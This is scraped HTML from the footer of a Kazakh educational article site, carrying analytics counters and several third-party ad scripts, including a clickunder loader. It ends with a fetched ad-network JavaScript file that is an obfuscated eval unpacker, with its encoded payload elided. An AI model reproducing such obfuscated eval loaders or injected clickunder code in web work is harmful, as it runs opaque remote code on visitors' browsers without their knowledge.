жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1503
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"IDeKMhJGA",13,8,26))